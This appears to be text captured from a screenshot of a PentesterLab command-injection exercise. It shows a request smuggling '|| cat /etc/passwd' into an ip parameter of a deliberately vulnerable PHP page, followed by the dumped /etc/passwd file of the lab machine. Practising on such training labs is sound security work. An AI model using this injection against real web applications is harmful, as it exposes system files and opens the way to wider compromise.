 vulnerable/commandexec/example1.php?ip=127.0.0 || cat /etc/passwd
最常访问 百度
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013